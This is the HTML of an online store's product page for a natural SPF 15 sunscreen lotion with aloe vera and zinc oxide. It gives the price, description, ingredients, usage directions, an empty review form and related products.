<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		
	
	<div class="single-breadcrumbs-wrapper">
		<div class="wd-grid-f container">
							<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com/product-category/hair/" rel="v:url" property="v:title">
						Hair					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://vedicline.com/product-category/hair/hair-spa-hair-care-concern/" rel="v:url" property="v:title">
						Hair spa					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free)				</span>
			</nav>			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/10/OnGlow-Day-Cream.jpg 1080w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vedicline.com/product/onglow-day-cream-buy-1-get-1-free/" class="wd-entities-title">
						OnGlow Day Cream (Buy 1 Get 1 Free)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://vedicline.com/shop-ayurvedic-products-vedicline/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://vedicline.com/product/winter-regime-day-care-combo/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://vedicline.com/product/winter-regime-day-care-combo/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/11/Winter-Regime-Day-Care-Combo-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/11/Winter-Regime-Day-Care-Combo-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/11/Winter-Regime-Day-Care-Combo-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/11/Winter-Regime-Day-Care-Combo-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/11/Winter-Regime-Day-Care-Combo-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/11/Winter-Regime-Day-Care-Combo-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/11/Winter-Regime-Day-Care-Combo-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/11/Winter-Regime-Day-Care-Combo-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/11/Winter-Regime-Day-Care-Combo-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/11/Winter-Regime-Day-Care-Combo.jpg 1080w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vedicline.com/product/winter-regime-day-care-combo/" class="wd-entities-title">
						Winter Regime Day Care Combo					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>885.00</span></del> <span class="screen-reader-text">Original price was: &#8377;885.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>664.00</span></ins><span class="screen-reader-text">Current price is: &#8377;664.00.</span>					</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>


<div id="product-22520" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-hide reviews-location-tabs wd-sticky-on product-align-center product-sticky-on product-no-bg product type-product post-22520 status-publish first outofstock product_cat-hair-spa-hair-care-concern product_tag-beauty product_tag-sunscreen product_tag-tan-free has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1.jpg"><img width="600" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="" title="Natural-sunscreen-lotion-spf-15" data-caption="" data-src="https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1.jpg" data-large_image="https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 600px) 100vw, 600px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-600x600.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1.jpg 1080w" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free)
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Product inclusive of all taxes</p>
<p>Net quantity of the product- 240 ml – MRP Rs. 320/-</p>
<p>Very suitable lotion for protect skin from UVA rays of the sun, combination of Aloe Vera, and Burnt Zinc, Do not allow easy penetration of rays, Prevent melanin from coming on surface. Keep it and &amp; reapply it.</p>
<p>&nbsp;</p>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="22520" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-center">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/&media=https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1.jpg&description=Natural+Sun+Screen+Lotion+SPF+15+%28Buy+1+Get+1+Free%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"></div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="ingredients_tab" id="tab-title-ingredients"
							role="tab" aria-controls="tab-ingredients">
							<a class="wd-nav-link" href="#tab-ingredients">
																	<span class="nav-link-text wd-tabs-title">
										Ingredients									</span>
															</a>
						</li>

																							<li class="how-to-use_tab" id="tab-title-how-to-use"
							role="tab" aria-controls="tab-how-to-use">
							<a class="wd-nav-link" href="#tab-how-to-use">
																	<span class="nav-link-text wd-tabs-title">
										How To Use									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Very suitable natural SunScreen Lotion for protecting skin from<a href="https://vedicline.com/product/sunproctor-cream-gel-spf-30/"> UVA rays</a> of the sun, a combination of Aloe Vera, and Burnt Zinc, Do not allow easy penetration of rays, Prevent melanin from coming on the surface. Keep it and &amp; reapply it.</p>
<p><b>Benefits :</b><br />
• Enriched with the combination of aloe vera and burnt zinc<br />
• Protect skin from uva rays of the sun<br />
• Paraben free formulation<br />
• Prevents wrinkles<br />
• Nourishes skin from within</p>
<p>Manufactured by:<br />
Kapco International Ltd<br />
Plot-11, Sector-3, Parwanoo, District Solan,<br />
Himachal Pradesh &#8211; 173220<br />
Mfg. Lic. No.: S-COS/10/19<br />
240 ml – MRP Rs. 320/- Inclusive of all taxes</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-ingredients" class="wd-accordion-title tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wd-accordion-title-text">
													<span>
								Ingredients							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients panel wc-tab" id="tab-ingredients" role="tabpanel" aria-labelledby="tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wc-tab-inner wd-entry-content">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-ingredients">Ingredients</h2><p><span style="color: #666666;">Aqua (Water), Burnt Zinc Oxide, Aloe Vera, Gel, Palm Wax, Glycyrrhnic</span></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-how-to-use" class="wd-accordion-title tab-title-how-to-use" data-accordion-index="how-to-use">
					<div class="wd-accordion-title-text">
													<span>
								How To Use							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--how-to-use panel wc-tab" id="tab-how-to-use" role="tabpanel" aria-labelledby="tab-title-how-to-use" data-accordion-index="how-to-use">
					<div class="wc-tab-inner wd-entry-content">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-how-to-use">How To Use</h2><p><span style="color: #666666;">Apply it before going into the sun, at the beach or pool.</span></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="22520">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Be the first to review &ldquo;Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vedicline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='22520' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-907" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products title-line-two">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8929 status-publish last instock product_cat-777-sale product_cat-anti-ageing product_cat-anti-aging-routine-skincare product_cat-combo-packs product_cat-combos product_cat-skin-care product_cat-skin-care-concern product_tag-ant-ageing-products product_tag-anti-aging-facial-kit-price product_tag-anti-wrinkle-facial-kit product_tag-ayurveda product_tag-beauty product_tag-best-anti-aging-facial-kit-in-india-with-price product_tag-best-facial-kit-for-40-year-old-woman product_tag-professional-anti-aging-facial-kit product_tag-skincare has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8929">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/anti-ageing-kit/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Natural Anti Aging Kit to Tightens facial pores &amp; Refine texture" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/12/Anti-ageing-kit-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2020/12/Anti-ageing-kit-300x300.png 300w, https://vedicline.com/wp-content/uploads/2020/12/Anti-ageing-kit-1024x1024.png 1024w, https://vedicline.com/wp-content/uploads/2020/12/Anti-ageing-kit-150x150.png 150w, https://vedicline.com/wp-content/uploads/2020/12/Anti-ageing-kit-768x768.png 768w, https://vedicline.com/wp-content/uploads/2020/12/Anti-ageing-kit-600x600.png 600w, https://vedicline.com/wp-content/uploads/2020/12/Anti-ageing-kit-100x100.png 100w, https://vedicline.com/wp-content/uploads/2020/12/Anti-ageing-kit-32x32.png 32w, https://vedicline.com/wp-content/uploads/2020/12/Anti-ageing-kit.png 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/anti-ageing-kit/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/12/Certification-1-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2020/12/Certification-1-300x300.png 300w, https://vedicline.com/wp-content/uploads/2020/12/Certification-1-1024x1024.png 1024w, https://vedicline.com/wp-content/uploads/2020/12/Certification-1-150x150.png 150w, https://vedicline.com/wp-content/uploads/2020/12/Certification-1-768x768.png 768w, https://vedicline.com/wp-content/uploads/2020/12/Certification-1-600x600.png 600w, https://vedicline.com/wp-content/uploads/2020/12/Certification-1-100x100.png 100w, https://vedicline.com/wp-content/uploads/2020/12/Certification-1-32x32.png 32w, https://vedicline.com/wp-content/uploads/2020/12/Certification-1.png 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="8929" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/anti-ageing-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8929"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="8929" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/anti-ageing-kit/">Anti-Ageing Kit</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5">
					<span style="width:80%">
			Rated <strong class="rating">4.00</strong> out of 5		</span>
				</div>

		
						
	
